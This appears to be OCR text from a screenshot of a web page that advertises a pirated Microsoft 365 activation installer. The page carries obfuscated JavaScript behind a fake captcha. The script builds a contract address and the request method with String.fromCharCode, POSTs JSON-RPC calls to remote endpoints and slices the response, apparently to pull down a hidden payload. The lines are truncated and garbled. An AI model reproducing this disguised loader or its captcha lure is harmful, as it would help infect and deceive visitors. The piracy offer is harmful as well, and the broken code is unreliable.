
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor:...
READ MORE
MS Microsoft 365 64 bit Activation-Free
Install Wizard Minimal Setup [KMS-VL-ALL]